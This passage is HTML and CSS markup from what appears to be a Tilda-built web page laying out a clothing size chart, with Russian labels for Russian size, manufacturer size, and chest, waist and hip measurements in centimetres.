ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048538"]{top:428px;;left:calc(50% - 480px + 366px);;width:89px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048538"]{top:289px;;left:calc(50% - 320px + 244px);;width:59px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048538"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048538"]{top:290px;;left:calc(50% - 240px + 244px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048538"]{top:270px;;left:calc(50% - 160px + 239px);;width:55px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048538"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048539"]{color:#1b262c;text-align:LEFT;z-index:16;top:408px;;left:calc(50% - 600px + 461px);;width:69px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048539"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048539"]{top:332px;;left:calc(50% - 480px + 367px);;width:70px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048539"]{top:225px;;left:calc(50% - 320px + 244px);;width:47px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048539"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048539"]{top:226px;;left:calc(50% - 240px + 244px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048539"]{top:210px;;left:calc(50% - 160px + 239px);;width:44px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048539"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048541"]{color:#1b262c;text-align:LEFT;z-index:17;top:54px;;left:calc(50% - 600px + 625px);;width:71px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048541"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048541"]{top:46px;;left:calc(50% - 480px + 499px);;width:92px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048541"]{top:34px;;left:calc(50% - 320px + 332px);;width:60px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048541"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048541"]{top:34px;;left:calc(50% - 240px + 332px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048541"]{top:32px;;left:calc(50% - 160px + 323px);;width:56px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048541"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048543"]{color:#1b262c;text-align:LEFT;z-index:18;top:172px;;left:calc(50% - 600px + 625px);;width:71px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048543"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048543"]{top:141px;;left:calc(50% - 480px + 499px);;width:73px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048543"]{top:98px;;left:calc(50% - 320px + 332px);;width:48px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048543"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048543"]{top:98px;;left:calc(50% - 240px + 332px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048543"]{top:92px;;left:calc(50% - 160px + 323px);;width:45px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048543"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048545"]{color:#1b262c;text-align:LEFT;z-index:19;top:290px;;left:calc(50% - 600px + 605px);;width:83px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048545"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048545"]{top:237px;;left:calc(50% - 480px + 483px);;width:83px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048545"]{top:162px;;left:calc(50% - 320px + 321px);;width:54px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048545"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048545"]{top:162px;;left:calc(50% - 240px + 320px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048545"]{top:151px;;left:calc(50% - 160px + 323px);;width:58px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048545"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048547"]{color:#1b262c;text-align:LEFT;z-index:20;top:526px;;left:calc(50% - 600px + 611px);;width:90px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048547"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048547"]{top:428px;;left:calc(50% - 480px + 488px);;width:93px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048547"]{top:289px;;left:calc(50% - 320px + 326px);;width:62px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048547"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048547"]{top:290px;;left:calc(50% - 240px + 326px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048547"]{top:270px;;left:calc(50% - 160px + 323px);;width:52px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048547"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048548"]{color:#1b262c;text-align:LEFT;z-index:21;top:408px;;left:calc(50% - 600px + 605px);;width:69px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048548"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048548"]{top:332px;;left:calc(50% - 480px + 483px);;width:75px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048548"]{top:225px;;left:calc(50% - 320px + 321px);;width:50px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048548"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048548"]{top:226px;;left:calc(50% - 240px + 320px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048548"]{top:210px;;left:calc(50% - 160px + 323px);;width:40px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048548"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048550"]{color:#1b262c;text-align:LEFT;z-index:22;top:54px;;left:calc(50% - 600px + 776px);;width:71px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048550"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048550"]{top:46px;;left:calc(50% - 480px + 621px);;width:86px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048550"]{top:34px;;left:calc(50% - 320px + 414px);;width:57px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048550"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048550"]{top:34px;;left:calc(50% - 240px + 414px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048550"]{top:32px;;left:calc(50% - 160px + 405px);;width:53px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048550"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048551"]{color:#1b262c;text-align:LEFT;z-index:23;top:172px;;left:calc(50% - 600px + 776px);;width:71px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048551"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048551"]{top:141px;;left:calc(50% - 480px + 621px);;width:82px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048551"]{top:98px;;left:calc(50% - 320px + 414px);;width:54px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048551"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048551"]{top:98px;;left:calc(50% - 240px + 414px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048551"]{top:92px;;left:calc(50% - 160px + 405px);;width:50px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048551"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048553"]{color:#1b262c;text-align:LEFT;z-index:24;top:290px;;left:calc(50% - 600px + 760px);;width:90px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048553"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048553"]{top:237px;;left:calc(50% - 480px + 608px);;width:96px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048553"]{top:162px;;left:calc(50% - 320px + 406px);;width:62px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048553"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048553"]{top:162px;;left:calc(50% - 240px + 406px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048553"]{top:151px;;left:calc(50% - 160px + 405px);;width:58px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048553"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048556"]{color:#1b262c;text-align:LEFT;z-index:25;top:526px;;left:calc(50% - 600px + 769px);;width:86px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048556"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048556"]{top:428px;;left:calc(50% - 480px + 616px);;width:90px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048556"]{top:289px;;left:calc(50% - 320px + 411px);;width:60px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048556"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048556"]{top:290px;;left:calc(50% - 240px + 410px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048556"]{top:270px;;left:calc(50% - 160px + 405px);;width:51px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048556"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048559"]{color:#1b262c;text-align:LEFT;z-index:26;top:408px;;left:calc(50% - 600px + 760px);;width:70px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048559"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048559"]{top:332px;;left:calc(50% - 480px + 608px);;width:79px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048559"]{top:225px;;left:calc(50% - 320px + 406px);;width:53px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048559"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048559"]{top:226px;;left:calc(50% - 240px + 406px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048559"]{top:210px;;left:calc(50% - 160px + 405px);;width:49px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048559"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715892683"]{z-index:44;top:128px;;left:calc(50% - 600px + 36px);;width:1113px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715892683"] .tn-atom{background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715892683"]{top:106px;;left:calc(50% - 480px + 23px);;width:900px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715892683"]{top:74px;;left:calc(50% - 320px + 15px);;width:600px;height:auto;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715892683"]{top:74px;;left:calc(50% - 240px + 14px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715892683"]{top:69px;;left:calc(50% - 160px + 24px);;width:600px;height:auto;}}#rec540800892 .tn-elem[data-elem-id="1631716023032"]{z-index:45;top:246px;;left:calc(50% - 600px + 36px);;width:1113px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631716023032"] .tn-atom{background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631716023032"]{top:201px;;left:calc(50% - 480px + 23px);;width:900px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631716023032"]{top:138px;;left:calc(50% - 320px + 15px);;width:600px;height:auto;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631716023032"]{top:138px;;left:calc(50% - 240px + 14px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631716023032"]{top:129px;;left:calc(50% - 160px + 24px);;width:600px;height:auto;}}#rec540800892 .tn-elem[data-elem-id="1631716087604"]{z-index:46;top:364px;;left:calc(50% - 600px + 36px);;width:1113px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631716087604"] .tn-atom{background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631716087604"]{top:297px;;left:calc(50% - 480px + 23px);;width:900px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631716087604"]{top:202px;;left:calc(50% - 320px + 15px);;width:600px;height:auto;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631716087604"]{top:202px;;left:calc(50% - 240px + 14px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631716087604"]{top:188px;;left:calc(50% - 160px + 24px);;width:600px;height:auto;}}#rec540800892 .tn-elem[data-elem-id="1631716109987"]{z-index:47;top:482px;;left:calc(50% - 600px + 36px);;width:1113px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631716109987"] .tn-atom{background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631716109987"]{top:392px;;left:calc(50% - 480px + 23px);;width:900px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631716109987"]{top:265px;;left:calc(50% - 320px + 15px);;width:600px;height:auto;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631716109987"]{top:266px;;left:calc(50% - 240px + 14px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631716109987"]{top:248px;;left:calc(50% - 160px + 24px);;width:600px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="540800892" data-artboard-screens="320,480,640,960,1200" data-artboard-height="607" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-ovrflw="auto" data-artboard-height-res-320="307" data-artboard-height-res-480="337" data-artboard-height-res-640="337" data-artboard-height-res-960="497"> <div class="t396__carrier" data-artboard-recid="540800892"></div> <div class="t396__filter" data-artboard-recid="540800892"></div> <div class='t396__elem tn-elem tn-elem__5408008921631715048507' data-elem-id='1631715048507' data-elem-type='shape' data-field-top-value="17" data-field-left-value="0" data-field-height-value="572" data-field-width-value="884" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="10" data-field-left-res-320-value="20" data-field-height-res-320-value="296" data-field-width-res-320-value="630" data-field-container-res-320-value="window" data-field-top-res-480-value="10" data-field-left-res-480-value="10" data-field-top-res-640-value="10" data-field-left-res-640-value="11" data-field-height-res-640-value="319" data-field-width-res-640-value="620" data-field-top-res-960-value="10" data-field-left-res-960-value="10" data-field-height-res-960-value="478" data-field-width-res-960-value="938"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048511' data-elem-id='1631715048511' data-elem-type='text' data-field-top-value="40" data-field-left-value="80" data-field-width-value="157" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="25" data-field-left-res-320-value="46" data-field-width-res-320-value="130" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="26" data-field-left-res-480-value="38" data-field-top-res-640-value="26" data-field-left-res-640-value="39" data-field-width-res-640-value="139" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="34" data-field-left-res-960-value="59" data-field-width-res-960-value="139"> <div class='tn-atom'field='tn_text_1631715048511'>Российский размер</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048516' data-elem-id='1631715048516' data-elem-type='text' data-field-top-value="158" data-field-left-value="80" data-field-width-value="184" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="84" data-field-left-res-320-value="46" data-field-width-res-320-value="114" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="90" data-field-left-res-480-value="38" data-field-top-res-640-value="90" data-field-left-res-640-value="39" data-field-width-res-640-value="178" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="130" data-field-left-res-960-value="59" data-field-width-res-960-value="178"> <div class='tn-atom'field='tn_text_1631715048516'>Размер производителя</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048518' data-elem-id='1631715048518' data-elem-type='text' data-field-top-value="276" data-field-left-value="80" data-field-width-value="184" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="144" data-field-left-res-320-value="46" data-field-width-res-320-value="92" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="154" data-field-left-res-480-value="38" data-field-top-res-640-value="154" data-field-left-res-640-value="39" data-field-width-res-640-value="99" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="226" data-field-left-res-960-value="59" data-field-width-res-960-value="149"> <div class='tn-atom'field='tn_text_1631715048518'>Обхват груди, в см</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048520' data-elem-id='1631715048520' data-elem-type='text' data-field-top-value="394" data-field-left-value="80" data-field-width-value="184" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="203" data-field-left-res-320-value="46" data-field-width-res-320-value="92" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="218" data-field-left-res-480-value="38" data-field-top-res-640-value="218" data-field-left-res-640-value="39" data-field-width-res-640-value="99" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="321" data-field-left-res-960-value="59" data-field-width-res-960-value="149"> <div class='tn-atom'field='tn_text_1631715048520'>Обхват талии, в см</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048522' data-elem-id='1631715048522' data-elem-type='text' data-field-top-value="512" data-field-left-value="80" data-field-width-value="184" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="262" data-field-left-res-320-value="46" data-field-width-res-320-value="92" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="282" data-field-left-res-480-value="38" data-field-top-res-640-value="282" data-field-left-res-640-value="39" data-field-width-res-640-value="99" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="417" data-field-left-res-960-value="59" data-field-width-res-960-value="149"> <div class='tn-atom'field='tn_text_1631715048522'>Обхват бедер, в см</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048524' data-elem-id='1631715048524' data-elem-type='text' data-field-top-value="54" data-field-left-value="320" data-field-width-value="72" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" 